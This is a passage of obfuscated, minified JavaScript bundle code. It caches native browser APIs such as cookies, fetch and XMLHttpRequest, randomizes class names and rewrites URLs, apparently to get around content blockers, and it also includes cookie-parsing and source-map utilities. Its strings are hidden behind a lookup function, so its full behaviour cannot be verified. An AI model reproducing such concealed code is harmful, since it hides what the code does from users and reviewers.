console[OI(0x1b8)](OI(0x970),GM);}}function Go(GM){const OD=RS,GZ=new URL(X['A'][OD(0x8bc)](GM)),GW=OD(0xbc7)===GZ[OD(0x418)][OD(0x6ba)](GI);GZ[OD(0x418)][OD(0x2b2)](GI);const Gy=GZ[OD(0x418)][OD(0x6ba)](Gt);let GK;if(Gy){try{GK=JSON[OD(0x626)](Gy);}catch(GE){}GZ[OD(0x418)][OD(0x2b2)](Gt);}return{'randomize':GW,'originalUrl':GZ,'extra':GK};}},0x23be:(D,R,O)=>{'use strict';O['d'](R,{'t':()=>s});const s=H=>{const Ot=a2Q;let z=0x0;for(let V=0x0,f=H[Ot(0x5c7)];V<f;V++)z=(z<<0x5)-z+H[Ot(0x565)](V),z|=0x0;return z;};},0x2c0:(D,R,O)=>{'use strict';const On=a2Q;O['d'](R,{'A':()=>f});var H=O(0x313);const z=On(0xbbd)==typeof window,V={},f={'get'(){const OR=On;let y=arguments[OR(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(z)return V[OR(0xd66)]||(V[OR(0xd66)]=X(null)),V[OR(0xd66)];{y||(y=window);const K=H['A'][OR(0xbcd)](y);return V[K]||(V[K]=X(y)),V[K];}},'collect'(){const OO=On;let y=arguments[OO(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const K=H['A'][OO(0xbcd)](y);V[K]||(V[K]=X(y));}},X=y=>({'CSSStyleDeclaration_cssText':Z(y,On(0x1f7),On(0x603)),'CSSStyleDeclaration_getPropertyValue':W(y,On(0x1f7),On(0x438)),'CSSStyleDeclaration_setProperty':W(y,On(0x1f7),On(0x9b5)),'CSSStyleSheet_insertRule':W(y,On(0xd65),On(0xb28)),'CSSStyleSheet_replaceSync':W(y,On(0xd65),On(0x8a7)),'DocumentFragment_getElementById':W(y,On(0x807),On(0xafd)),'DocumentFragment_querySelector':W(y,On(0x807),On(0x422)),'DocumentFragment_querySelectorAll':W(y,On(0x807),On(0x551)),'Document_cookie':Z(y,On(0x3e4),On(0x1019)),'Document_createElement':W(y,On(0x3e4),On(0x64c)),'Document_getElementById':W(y,On(0x3e4),On(0xafd)),'document_getElementById':W(y,On(0x590),On(0xafd)),'Document_getElementsByTagName':W(y,On(0x3e4),On(0x506)),'Document_querySelector':W(y,On(0x3e4),On(0x422)),'Document_querySelectorAll':W(y,On(0x3e4),On(0x551)),'Document_getElementsByClassName':W(y,On(0x3e4),On(0xf62)),'Document_write':W(y,On(0x3e4),On(0xc82)),'Document_writeln':W(y,On(0x3e4),On(0x191)),'Document_referrer':Z(y,On(0x3e4),On(0x36c)),'Document_URL':Z(y,On(0x3e4),On(0xbab)),'DOMParser_parseFromString':W(y,On(0x5ec),On(0xb92)),'Element_ariaLabel':Z(y,On(0x7ec),On(0xa09)),'Element_attributes':Z(y,On(0x7ec),On(0xecb)),'Element_classList':Z(y,On(0x7ec),On(0xfec)),'Element_className':Z(y,On(0x7ec),On(0x103e)),'Element_closest':W(y,On(0x7ec),On(0x956)),'Element_getAttribute':W(y,On(0x7ec),On(0x65c)),'Element_getBoundingClientRect':W(y,On(0x7ec),On(0x738)),'Element_getElementsByClassName':W(y,On(0x7ec),On(0xf62)),'Element_hasAttribute':W(y,On(0x7ec),On(0x727)),'Element_id':Z(y,On(0x7ec),'id'),'Element_tagName':Z(y,On(0x7ec),On(0x1052)),'Element_innerHTML':Z(y,On(0x7ec),On(0x91b)),'Element_outerHTML':Z(y,On(0x7ec),On(0x467)),'Element_insertAdjacentElement':W(y,On(0x7ec),On(0x1df)),'Element_insertAdjacentHTML':W(y,On(0x7ec),On(0x7b8)),'Element_querySelector':W(y,On(0x7ec),On(0x422)),'Element_querySelectorAll':W(y,On(0x7ec),On(0x551)),'Element_removeAttribute':W(y,On(0x7ec),On(0xcb9)),'Element_setAttribute':W(y,On(0x7ec),On(0x290)),'Element_setAttributeNS':W(y,On(0x7ec),On(0x486)),'Element_setHTMLUnsafe':W(y,On(0x7ec),On(0x5bd)),'Element_matches':W(y,On(0x7ec),On(0xec7)),'Event_stopPropagation':W(y,On(0x662),On(0x64d)),'Event_stopImmediatePropagation':W(y,On(0x662),On(0x155)),'EventTarget_addEventListener':W(y,On(0x92a),On(0x74f)),'EventTarget_removeEventListener':W(y,On(0x92a),On(0x5ac)),'Function_toString':W(y,On(0xfed),On(0x52e)),'History_replaceState':W(y,On(0x468),On(0x3c8)),'HTMLAnchorElement_attributionSrc':Z(y,On(0x3c4),On(0x79b)),'HTMLAnchorElement_href':Z(y,On(0x3c4),On(0x3f5)),'HTMLAnchorElement_protocol':Z(y,On(0x3c4),On(0xb64)),'HTMLAnchorElement_hostname':Z(y,On(0x3c4),On(0xc50)),'HTMLAnchorElement_port':Z(y,On(0x3c4),On(0xbf7)),'HTMLAnchorElement_pathname':Z(y,On(0x3c4),On(0x7cb)),'HTMLAnchorElement_hash':Z(y,On(0x3c4),On(0x5ea)),'HTMLAnchorElement_host':Z(y,On(0x3c4),On(0x50a)),'HTMLAnchorElement_origin':Z(y,On(0x3c4),On(0x828)),'HTMLAnchorElement_ping':Z(y,On(0x3c4),On(0x99e)),'HTMLAnchorElement_search':Z(y,On(0x3c4),On(0x2a4)),'HTMLAnchorElement_target':Z(y,On(0x3c4),On(0x272)),'HTMLElement_dataset':Z(y,On(0x10c9),On(0x5fb)),'HTMLElement_innerText':Z(y,On(0x10c9),On(0x3e6)),'HTMLElement_title':Z(y,On(0x10c9),On(0x822)),'HTMLElement_style':Z(y,On(0x10c9),On(0x714)),'HTMLFormElement_action':Z(y,On(0xa0c),On(0xbd2)),'HTMLFormElement_target':Z(y,On(0xa0c),On(0x272)),'HTMLIFrameElement_contentDocument':Z(y,On(0xdfe),On(0x516)),'HTMLIFrameElement_contentWindow':Z(y,On(0xdfe),On(0xdc0)),'HTMLIFrameElement_name':Z(y,On(0xdfe),On(0x719)),'HTMLIFrameElement_src':Z(y,On(0xdfe),On(0xc0d)),'HTMLIFrameElement_srcdoc':Z(y,On(0xdfe),On(0x959)),'HTMLImageElement_attributionSrc':Z(y,On(0x3a0),On(0x79b)),'HTMLImageElement_src':Z(y,On(0x3a0),On(0xc0d)),'HTMLImageElement_srcset':Z(y,On(0x3a0),On(0x28d)),'HTMLLinkElement_as':Z(y,On(0xceb),'as'),'HTMLLinkElement_href':Z(y,On(0xceb),On(0x3f5)),'HTMLLinkElement_rel':Z(y,On(0xceb),On(0x6a6)),'HTMLScriptElement_attributionSrc':Z(y,On(0x839),On(0x79b)),'HTMLScriptElement_src':Z(y,On(0x839),On(0xc0d)),'HTMLSourceElement_src':Z(y,On(0x53d),On(0xc0d)),'HTMLSourceElement_srcset':Z(y,On(0x53d),On(0x28d)),'HTMLVideoElement_src':Z(y,On(0x833),On(0xc0d)),'HTMLVideoElement_poster':Z(y,On(0x833),On(0x66f)),'HTMLMediaElement_src':Z(y,On(0xcfa),On(0xc0d)),'HTMLMetaElement_content':Z(y,On(0xc56),On(0x485)),'HTMLMetaElement_httpEquiv':Z(y,On(0xc56),On(0xe40)),'HTMLStyleElement_insertBefore':W(y,On(0x652),On(0x238)),'IntersectionObserverEntry_boundingClientRect':Z(y,On(0x1ee),On(0xec1)),'IntersectionObserverEntry_intersectionRatio':Z(y,On(0x1ee),On(0x5e8)),'IntersectionObserverEntry_intersectionRect':Z(y,On(0x1ee),On(0xeac)),'JSON_parse':W(y,On(0x2fc),On(0x626)),'JSON_stringify':W(y,On(0x2fc),On(0xb5e)),'MessageEvent_data':Z(y,On(0x2ef),On(0x8a4)),'MessageEvent_origin':Z(y,On(0x2ef),On(0x828)),'MessageEvent_source':Z(y,On(0x2ef),On(0x2fd)),'Navigator_sendBeacon':W(y,On(0x4d9),On(0xcd2)),'Node_appendChild':W(y,On(0xcb7),On(0xea6)),'Node_insertBefore':W(y,On(0xcb7),On(0x238)),'Node_textContent':Z(y,On(0xcb7),On(0x8ff)),'Node_baseURI':Z(y,On(0xcb7),On(0xfbd)),'PerformanceEntry_name':Z(y,On(0xba9),On(0x719)),'PerformanceResourceTiming_transferSize':Z(y,On(0x65a),On(0x2f2)),'PerformanceResourceTiming_encodedBodySize':Z(y,On(0x65a),On(0x1ae)),'Range_createContextualFragment':W(y,On(0xb54),On(0xd98)),'RegExp_test':W(y,On(0x10bf),On(0xe08)),'RegExp_exec':W(y,On(0x10bf),On(0x103d)),'Response_url':Z(y,On(0x710),On(0x23b)),'SharedStorageWorklet_addModule':W(y,On(0xa98),On(0xb58)),'String_matchAll':W(y,On(0x9f0),On(0x86c)),'String_replace':W(y,On(0x9f0),On(0x342)),'Window_decodeURIComponent':W(y,On(0xc83),On(0xfe0)),'Window_innerWidth':Z(y,On(0xc83),On(0xf66)),'Window_fetch':W(y,On(0xc83),On(0x6a0)),'Window_fetchLater':W(y,On(0xc83),On(0x98e)),'Window_frames':Z(y,On(0xc83),On(0x5d8)),'Window_name':Z(y,On(0xc83),On(0x719)),'Window_open':W(y,On(0xc83),On(0x40c)),'Window_postMessage':W(y,On(0xc83),On(0x1ec)),'Window_requestAnimationFrame':W(y,On(0xc83),On(0x156)),'Window_requestIdleCallback':W(y,On(0xc83),On(0x1b4)),'Window_setImmediate':W(y,On(0xc83),On(0x302)),'Window_setInterval':W(y,On(0xc83),On(0x895)),'Window_setTimeout':W(y,On(0xc83),On(0xa1b)),'Window_visualViewport':Z(y,On(0xc83),On(0x3d8)),'XMLHttpRequest_open':W(y,On(0x5b9),On(0x40c)),'XMLHttpRequest_send':W(y,On(0x5b9),On(0xf3e)),'XMLHttpRequest_responseURL':Z(y,On(0x5b9),On(0x182)),'XMLHttpRequest_response':Z(y,On(0x5b9),On(0x305)),'XMLHttpRequest_responseText':Z(y,On(0x5b9),On(0xabf)),'XMLHttpRequest_responseType':Z(y,On(0x5b9),On(0xeaf)),'XMLHttpRequest_responseXML':Z(y,On(0x5b9),On(0xad8)),'XMLHttpRequest_status':Z(y,On(0x5b9),On(0xdea)),'XMLHttpRequest_statusText':Z(y,On(0x5b9),On(0xc5d)),'FontFace':z?null:y[On(0x922)],'FontFace_prototype':M(y,On(0x922)),'Worker':z?null:y[On(0x4f8)],'Worker_prototype':M(y,On(0x4f8))}),M=(y,K)=>{const Oe=On;return z?void 0x0===O['g'][K]?null:O['g'][K][Oe(0xc4d)]:null===(E=y[K])||void 0x0===E?void 0x0:E[Oe(0xc4d)];var E;},Z=(y,K,E)=>{const Os=On;if(z)return void 0x0===O['g'][K]?null:Object[Os(0xe97)](O['g'][K][Os(0xc4d)],E);{var x;const j=Os(0x2be)===K[Os(0x687)]()?y:null===(x=y[K])||void 0x0===x?void 0x0:x[Os(0xc4d)];return j?y[Os(0x1ce)][Os(0xe97)](j,E):{'get':{'call':A=>A[E]},'set':{'call':(A,T)=>{A[E]=T;}}};}},W=(y,K,E)=>{const OH=On;return z?OH(0x2be)===K[OH(0x687)]()?O['g'][E]:void 0x0===O['g'][K]?null:O['g'][K][OH(0xc4d)][E]:OH(0x2be)===K[OH(0x687)]()?y[E]:OH(0x590)===K?null===(x=y[OH(0x590)])||void 0x0===x?void 0x0:x[E]:OH(0x2fc)===K?null===(j=y[OH(0x2fc)])||void 0x0===j?void 0x0:j[E]:null===(A=y[K])||void 0x0===A||null===(A=A[OH(0xc4d)])||void 0x0===A?void 0x0:A[E];var x,j,A;};},0x1fa9:(D,R,O)=>{'use strict';const Oz=a2Q;O['d'](R,{'A':()=>s});const s={'idx':H=>Math[Oz(0x806)](Math[Oz(0x9ef)]()*H),'elem':function(H){const OV=Oz;return H[this[OV(0x4bd)](H[OV(0x5c7)])];},'num':function(H,z){const Of=Oz;return Math[Of(0x806)](Math[Of(0x9ef)]()*(z-H))+H;},'alphaStr':function(H,z){const Oo=Oz,V=H+this[Oo(0xb3c)](0x0,z-H),f=[];for(let o=0x0;o<V;++o)f[Oo(0x923)](Oo(0x751)[Oo(0x4c0)](this[Oo(0xb3c)](0x0,0x34)));return f[Oo(0xfdd)]('');},'className':function(){const Or=Oz;return this[Or(0x6f2)](0x5,0xf);}};},0x12e6:(D,R,O)=>{'use strict';O['d'](R,{'C8':()=>X,'Vq':()=>W,'XV':()=>Z,'aV':()=>M,'az':()=>f,'ch':()=>z});var H=O(0x81);const z=0xa;let V;function f(y,K){var E;return void 0x0===V&&X(y,K),null!==(E=V)&&void 0x0!==E&&E;}async function X(y,K){const OX=a2Q;if(void 0x0!==V)return V;if(-0x1!==W(K))return V=!0x0,V;if([OX(0x4af)][OX(0x3ea)](K))return V=!0x1,V;if([OX(0x1af),OX(0xd3a),OX(0x1091),OX(0xd29),OX(0xdb9),OX(0x9f4),OX(0x208),OX(0x638),OX(0x81b),OX(0x63e),OX(0x1f8),OX(0x872),OX(0xf36)][OX(0x3ea)](K))return V=!0x0,V;if(K[OX(0x6c2)](OX(0x8fd))||K[OX(0x6c2)](OX(0xa6b))||K[OX(0xf32)](OX(0xc80))||K[OX(0xf32)](OX(0x420))||OX(0xee0)===K)return V=!0x1,V;const E=new URL(K);E[OX(0x50a)]='0.'[OX(0x1029)](E[OX(0x50a)]),E[OX(0x7cb)]=OX(0xa7f);const x=(0x0,H['Wq'])({'protectUrlContext':y,'url':E[OX(0x52e)](),'endpoint':E[OX(0x828)]});try{const j=await Promise[OX(0x607)]([fetch(x),new Promise(A=>setTimeout(()=>A(new Response(OX(0x7f6),{'status':0x1f8})),0x7d0))]);return V=j['ok'],j['ok'];}catch(A){return V=!0x1,!0x1;}}function M(y){const Od=a2Q;if(/https?:\/\/\d+\./i[Od(0xe08)](y)){const K=new URL(y);K[Od(0x50a)]=K[Od(0x50a)][Od(0xdd1)]('.')[Od(0x6b8)](0x1)[Od(0xfdd)]('.'),y=K[Od(0x828)];}return y;}function Z(y,K){const OM=a2Q;if(-0x1===K)return y;const E=new URL(y);return/https?:\/\/\d+\./i[OM(0xe08)](y)?(E[OM(0x50a)]=''[OM(0x1029)](K,'.')[OM(0x1029)](E[OM(0x50a)][OM(0xdd1)]('.')[OM(0x6b8)](0x1)[OM(0xfdd)]('.')),y=E[OM(0x828)]):(E[OM(0x50a)]=''[OM(0x1029)](K,'.')[OM(0x1029)](E[OM(0x50a)]),y=E[OM(0x828)]),y;}function W(y){const OZ=a2Q;if(/https?:\/\/\d+\./i[OZ(0xe08)](y)){const K=new URL(y);return Number[OZ(0xcb6)](K[OZ(0x50a)][OZ(0xdd1)]('.')[0x0]);}return-0x1;}},0x2374:(D,R,O)=>{'use strict';O['d'](R,{'_':()=>V});const s=0x500000;function H(f){const OW=a2Q;try{return new Blob([f])[OW(0x3d7)];}catch{return OW(0xbbd)!=typeof TextEncoder?new TextEncoder()[OW(0x649)](f)[OW(0x5c7)]:0x2*f[OW(0x5c7)];}}function z(f,X){return H(f)+H(X);}function V(){const Oy=a2Q;if(arguments[Oy(0x5c7)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let X=0x0;return{'get':d=>f[Oy(0x6ba)](d),'set'(d,M){const OK=Oy,Z=z(d,M),W=X+Z;return!(W>s||(f[OK(0xad3)](d,M),X=W,0x0));},'has':d=>f[Oy(0x51f)](d),'delete'(d){const OE=Oy;if(!f[OE(0x51f)](d))return!0x1;const M=f[OE(0x6ba)](d);return f[OE(0x2b2)](d),X-=z(d,M),X<0x0&&(X=0x0),!0x0;},'clear'(){const Ox=Oy;f[Ox(0xa3f)](),X=0x0;}};}},0x15ef:(D,R)=>{'use strict';const OT=a2Q;R['l']=function(z,V,f){const Oj=a2Q;var X=f||{},M=X[Oj(0x649)]||H;if(Oj(0xa88)!=typeof M)throw new TypeError(Oj(0x8c8));if(!s[Oj(0xe08)](z))throw new TypeError(Oj(0xa19));var Z=M(V);if(Z&&!s[Oj(0xe08)](Z))throw new TypeError(Oj(0x6d1));var W=z+'='+Z;if(null!=X[Oj(0x56c)]){var y=X[Oj(0x56c)]-0x0;if(isNaN(y)||!isFinite(y))throw new TypeError(Oj(0xee8));W+=Oj(0x2b4)+Math[Oj(0x806)](y);}if(X[Oj(0xa52)]){if(!s[Oj(0xe08)](X[Oj(0xa52)]))throw new TypeError(Oj(0x766));W+=Oj(0xee9)+X[Oj(0xa52)];}if(X[Oj(0x84f)]){if(!s[Oj(0xe08)](X[Oj(0x84f)]))throw new TypeError(Oj(0x1078));W+=Oj(0x4d2)+X[Oj(0x84f)];}if(X[Oj(0x84a)]){var K=X[Oj(0x84a)];if(!function(E){const OA=Oj;return OA(0x280)===O[OA(0xd9a)](E)||E instanceof Date;}(K)||isNaN(K[Oj(0x605)]()))throw new TypeError(Oj(0x8e7));W+=Oj(0x66c)+K[Oj(0xf6b)]();}if(X[Oj(0x14a)]&&(W+=Oj(0x762)),X[Oj(0xa20)]&&(W+=Oj(0x921)),X[Oj(0x148)]&&(W+=Oj(0x748)),X[Oj(0x162)])switch(Oj(0xdb5)==typeof X[Oj(0x162)]?X[Oj(0x162)][Oj(0x687)]():X[Oj(0x162)]){case Oj(0x595):W+=Oj(0xcd5);break;case Oj(0x1084):W+=Oj(0x8eb);break;case Oj(0xd64):W+=Oj(0xa13);break;default:throw new TypeError(Oj(0x6b7));}if(X[Oj(0xd9f)])switch(Oj(0xdb5)==typeof X[Oj(0xd9f)]?X[Oj(0xd9f)][Oj(0x687)]():X[Oj(0xd9f)]){case!0x0:W+=Oj(0x522);break;case Oj(0xeda):W+=Oj(0x6ee);break;case Oj(0x2b9):W+=Oj(0x522);break;case Oj(0x8a8):W+=Oj(0x13d);break;default:throw new TypeError(Oj(0x535));}return W;};var O=Object[OT(0xc4d)][OT(0x52e)],s=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function H(z){return encodeURIComponent(z);}},0x10e2:D=>{'use strict';const Og=a2Q;var R={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function O(z){const Oi=a2Q;return Oi(0xdb5)==typeof z&&!!z[Oi(0x13b)]();}function s(z,V){const Ov=a2Q;var f=z[Ov(0xdd1)](';')[Ov(0x176)](O),X=function(W){const OU=Ov;var y='',K='',E=W[OU(0xdd1)]('=');return E[OU(0x5c7)]>0x1?(y=E[OU(0xc2b)](),K=E[OU(0xfdd)]('=')):K=W,{'name':y,'value':K};}(f[Ov(0xc2b)]()),d=X[Ov(0x719)],M=X[Ov(0x22c)];V=V?Object[Ov(0x5d7)]({},R,V):R;try{M=V[Ov(0xd9b)]?decodeURIComponent(M):M;}catch(W){console[Ov(0xd1c)](Ov(0x1065)+M+Ov(0x711),W);}var Z={'name':d,'value':M};return f[Ov(0x10c0)](function(y){const OP=Ov;var K=y[OP(0xdd1)]('='),E=K[OP(0xc2b)]()[OP(0xd80)]()[OP(0x687)](),x=K[OP(0xfdd)]('=');OP(0x84a)===E?Z[OP(0x84a)]=new Date(x):OP(0x2b5)===E?Z[OP(0x56c)]=parseInt(x,0xa):OP(0xa20)===E?Z[OP(0xa20)]=!0x0:OP(0x28b)===E?Z[OP(0x14a)]=!0x0:OP(0x6ac)===E?Z[OP(0xd9f)]=x:OP(0x148)===E?Z[OP(0x148)]=!0x0:Z[E]=x;}),Z;}function H(z,V){const OB=a2Q;if(V=V?Object[OB(0x5d7)]({},R,V):R,!z)return V[OB(0x82b)]?{}:[];if(z[OB(0x1023)]){if(OB(0xa88)==typeof z[OB(0x1023)][OB(0x6f8)])z=z[OB(0x1023)][OB(0x6f8)]();else{if(z[OB(0x1023)][OB(0x820)])z=z[OB(0x1023)][OB(0x820)];else{var f=z[OB(0x1023)][Object[OB(0x616)](z[OB(0x1023)])[OB(0xd42)](function(X){const Om=OB;return Om(0x820)===X[Om(0x687)]();})];f||!z[OB(0x1023)][OB(0x1019)]||V[OB(0xb77)]||console[OB(0x7ac)](OB(0x931)),z=f;}}}return Array[OB(0xb71)](z)||(z=[z]),V[OB(0x82b)]?z[OB(0x176)](O)[OB(0x370)](function(X,d){const Ou=OB;var M=s(d,V);return X[M[Ou(0x719)]]=M,X;},{}):z[OB(0x176)](O)[OB(0x82b)](function(X){return s(X,V);});}D[Og(0xb44)]=H,D[Og(0xb44)][Og(0x626)]=H,D[Og(0xb44)][Og(0xcb1)]=s,D[Og(0xb44)][Og(0xb8a)]=function(z){const OC=Og;if(Array[OC(0xb71)](z))return z;if(OC(0xdb5)!=typeof z)return[];var V,f,X,d,M,Z=[],W=0x0;function y(){const OL=OC;for(;W<z[OL(0x5c7)]&&/\s/[OL(0xe08)](z[OL(0x4c0)](W));)W+=0x1;return W<z[OL(0x5c7)];}for(;W<z[OC(0x5c7)];){for(V=W,M=!0x1;y();)if(','===(f=z[OC(0x4c0)](W))){for(X=W,W+=0x1,y(),d=W;W<z[OC(0x5c7)]&&'='!==(f=z[OC(0x4c0)](W))&&';'!==f&&','!==f;)W+=0x1;W<z[OC(0x5c7)]&&'='===z[OC(0x4c0)](W)?(M=!0x0,W=d,Z[OC(0x923)](z[OC(0xfc4)](V,X)),V=W):W=X+0x1;}else W+=0x1;(!M||W>=z[OC(0x5c7)])&&Z[OC(0x923)](z[OC(0xfc4)](V,z[OC(0x5c7)]));}return Z;};},0x1cc7:(D,R,O)=>{const Oc=a2Q;var s=O(0x23c3),H=Object[Oc(0xc4d)][Oc(0x5a1)],z=Oc(0xbbd)!=typeof Map;function V(){const ON=Oc;this[ON(0x4cd)]=[],this[ON(0x3ab)]=z?new Map():Object[ON(0xdd6)](null);}V[Oc(0xeb1)]=function(f,X){const Ob=Oc;for(var d=new V(),M=0x0,Z=f[Ob(0x5c7)];M<Z;M++)d[Ob(0xa9f)](f[M],X);return d;},V[Oc(0xc4d)][Oc(0x3d7)]=function(){const OJ=Oc;return z?this[OJ(0x3ab)][OJ(0x3d7)]:Object[OJ(0x348)](this[OJ(0x3ab)])[OJ(0x5c7)];},V[Oc(0xc4d)][Oc(0xa9f)]=function(f,X){const Ow=Oc;var d=z?f:s[Ow(0xfd2)](f),M=z?this[Ow(0x51f)](f):H[Ow(0xd9a)](this[Ow(0x3ab)],d),Z=this[Ow(0x4cd)][Ow(0x5c7)];M&&!X||this[Ow(0x4cd)][Ow(0x923)](f),M||(z?this[Ow(0x3ab)][Ow(0xad3)](f,Z):this[Ow(0x3ab)][d]=Z);},V[Oc(0xc4d)][Oc(0x51f)]=function(f){const Oq=Oc;if(z)return this[Oq(0x3ab)][Oq(0x51f)](f);var X=s[Oq(0xfd2)](f);return H[Oq(0xd9a)](this[Oq(0x3ab)],X);},V[Oc(0xc4d)][Oc(0x882)]=function(f){const Op=Oc;if(z){var X=this[Op(0x3ab)][Op(0x6ba)](f);if(X>=0x0)return X;}else{var d=s[Op(0xfd2)](f);if(H[Op(0xd9a)](this[Op(0x3ab)],d))return this[Op(0x3ab)][d];}throw new Error('\x22'+f+Op(0x7d6));},V[Oc(0xc4d)]['at']=function(f){const Ok=Oc;if(f>=0x0&&f<this[Ok(0x4cd)][Ok(0x5c7)])return this[Ok(0x4cd)][f];throw new Error(Ok(0x487)+f);},V[Oc(0xc4d)][Oc(0x984)]=function(){const OF=Oc;return this[OF(0x4cd)][OF(0x6b8)]();},R['C']=V;},0x21c:(D,R,O)=>{const Oa=a2Q;var s=O(0x1d34);R[Oa(0x649)]=function(H){const OS=Oa;var z,V='',f=function(X){return X<0x0?0x1+(-X<<0x1):0x0+(X<<0x1);}(H);do{z=0x1f&f,(f>>>=0x5)>0x0&&(z|=0x20),V+=s[OS(0x649)](z);}while(f>0x0);return V;},R[Oa(0x8bc)]=function(H,z,V){const Oh=Oa;var f,X,M,Z,W=H[Oh(0x5c7)],y=0x0,K=0x0;do{if(z>=W)throw new Error(Oh(0xc00));if(-0x1===(X=s[Oh(0x8bc)](H[Oh(0x565)](z++))))throw new Error(Oh(0x532)+H[Oh(0x4c0)](z-0x1));f=!!(0x20&X),y+=(X&=0x1f)<<K,K+=0x5;}while(f);V[Oh(0x22c)]=(Z=(M=y)>>0x1,0x1&~M?Z:-Z),V[Oh(0xb8e)]=z;};},0x1d34:(D,R)=>{const Ol=a2Q;var O=Ol(0xe80)[Ol(0xdd1)]('');R[Ol(0x649)]=function(s){const e0=Ol;if(0x0<=s&&s<O[e0(0x5c7)])return O[s];throw new TypeError(e0(0x48e)+s);},R[Ol(0x8bc)]=function(s){return 0x41<=s&&s<=0x5a?s-0x41:0x61<=s&&s<=0x7a?s-0x61+0x1a:0x30<=s&&s<=0x39?s-0x30+0x34:0x2b==s?0x3e:0x2f==s?0x3f:-0x1;};},0x1c41:(D,R,O)=>{const e2=a2Q;var s=O(0x23c3);function H(){const e1=a2Q;this[e1(0x4cd)]=[],this[e1(0x7e9)]=!0x0,this[e1(0x2e4)]={'generatedLine':-0x1,'generatedColumn':0x0};}H[e2(0xc4d)][e2(0xe2b)]=function(z,V){const e3=e2;this[e3(0x4cd)][e3(0x10c0)](z,V);},H[e2(0xc4d)][e2(0xa9f)]=function(z){const e4=e2;var V,f,X,d,M,Z;f=z,X=(V=this[e4(0x2e4)])[e4(0xdce)],d=f[e4(0xdce)],M=V[e4(0xbda)],Z=f[e4(0xbda)],d>X||d==X&&Z>=M||s[e4(0x2fa)](V,f)<=0x0?(this[e4(0x2e4)]=z,this[e4(0x4cd)][e4(0x923)](z)):(this[e4(0x7e9)]=!0x1,this[e4(0x4cd)][e4(0x923)](z));},H[e2(0xc4d)][e2(0x984)]=function(){const e5=e2;return this[e5(0x7e9)]||(this[e5(0x4cd)][e5(0xee5)](s[e5(0x2fa)]),this[e5(0x7e9)]=!0x0),this[e5(0x4cd)];},R['P']=H;},0xf1:(D,R,O)=>{const e7=a2Q;var H=O(0x21c),z=O(0x23c3),V=O(0x1cc7)['C'],f=O(0x1c41)['P'];function X(d){const e6=a2Q;d||(d={}),this[e6(0xdc4)]=z[e6(0x4fa)](d,e6(0x388),null),this[e6(0xe36)]=z[e6(0x4fa)](d,e6(0x874),null),this[e6(0x63b)]=z[e6(0x4fa)](d,e6(0xc61),!0x1),this[e6(0xd02)]=z[e6(0x4fa)](d,e6(0xf93),!0x1),this[e6(0x841)]=new V(),this[e6(0xb14)]=new V(),this[e6(0xb16)]=new f(),this[e6(0x393)]=null;}X[e7(0xc4d)][e7(0xa16)]=0x3,X[e7(0x18a)]=function(d,M){const e8=e7;var Z=d[e8(0x874)],W=new X(Object[e8(0x5d7)](M||{},{'file':d[e8(0x388)],'sourceRoot':Z}));return d[e8(0xeeb)](function(y){const e9=e8;var K={'generated':{'line':y[e9(0xdce)],'column':y[e9(0xbda)]}};null!=y[e9(0x2fd)]&&(K[e9(0x2fd)]=y[e9(0x2fd)],null!=Z&&(K[e9(0x2fd)]=z[e9(0x7fb)](Z,K[e9(0x2fd)])),K[e9(0xe1f)]={'line':y[e9(0xea9)],'column':y[e9(0xc29)]},null!=y[e9(0x719)]&&(K[e9(0x719)]=y[e9(0x719)])),W[e9(0x1008)](K);}),d[e8(0x60e)][e8(0x10c0)](function(y){const eG=e8;var K=y;null!==Z&&(K=z[eG(0x7fb)](Z,y)),W[eG(0x841)][eG(0x51f)](K)||W[eG(0x841)][eG(0xa9f)](K);var E=d[eG(0x6d2)](y);null!=E&&W[eG(0x183)](y,E);}),W;},X[e7(0xc4d)][e7(0x1008)]=function(d){const eQ=e7;var M=z[eQ(0x4fa)](d,eQ(0x591)),Z=z[eQ(0x4fa)](d,eQ(0xe1f),null),W=z[eQ(0x4fa)](d,eQ(0x2fd),null),y=z[eQ(0x4fa)](d,eQ(0x719),null);(this[eQ(0x63b)]||!0x1!==this[eQ(0xfbc)](M,Z,W,y))&&(null!=W&&(W=String(W),this[eQ(0x841)][eQ(0x51f)](W)||this[eQ(0x841)][eQ(0xa9f)](W)),null!=y&&(y=String(y),this[eQ(0xb14)][eQ(0x51f)](y)||this[eQ(0xb14)][eQ(0xa9f)](y)),this[eQ(0xb16)][eQ(0xa9f)]({'generatedLine':M[eQ(0xa5d)],'generatedColumn':M[eQ(0x8dc)],'originalLine':null!=Z&&Z[eQ(0xa5d)],'originalColumn':null!=Z&&Z[eQ(0x8dc)],'source':W,'name':y}));},X[e7(0xc4d)][e7(0x183)]=function(d,M){const eY=e7;var Z=d;null!=this[eY(0xe36)]&&(Z=z[eY(0x7fb)](this[eY(0xe36)],Z)),null!=M?(this[eY(0x393)]||(this[eY(0x393)]=Object[eY(0xdd6)](null)),this[eY(0x393)][z[eY(0xfd2)](Z)]=M):this[eY(0x393)]&&(delete this[eY(0x393)][z[eY(0xfd2)](Z)],0x0===Object[eY(0x616)](this[eY(0x393)])[eY(0x5c7)]&&(this[eY(0x393)]=null));},X[e7(0xc4d)][e7(0x7c6)]=function(d,M,Z){const eI=e7;var W=M;if(null==M){if(null==d[eI(0x388)])throw new Error(eI(0x345));W=d[eI(0x388)];}var y=this[eI(0xe36)];null!=y&&(W=z[eI(0x7fb)](y,W));var K=new V(),E=new V();this[eI(0xb16)][eI(0xe2b)](function(x){const eD=eI;if(x[eD(0x2fd)]===W&&null!=x[eD(0xea9)]){var j=d[eD(0x8ce)]({'line':x[eD(0xea9)],'column':x[eD(0xc29)]});null!=j[eD(0x2fd)]&&(x[eD(0x2fd)]=j[eD(0x2fd)],null!=Z&&(x[eD(0x2fd)]=z[eD(0xfdd)](Z,x[eD(0x2fd)])),null!=y&&(x[eD(0x2fd)]=z[eD(0x7fb)](y,x[eD(0x2fd)])),x[eD(0xea9)]=j[eD(0xa5d)],x[eD(0xc29)]=j[eD(0x8dc)],null!=j[eD(0x719)]&&(x[eD(0x719)]=j[eD(0x719)]));}var A=x[eD(0x2fd)];null==A||K[eD(0x51f)](A)||K[eD(0xa9f)](A);var 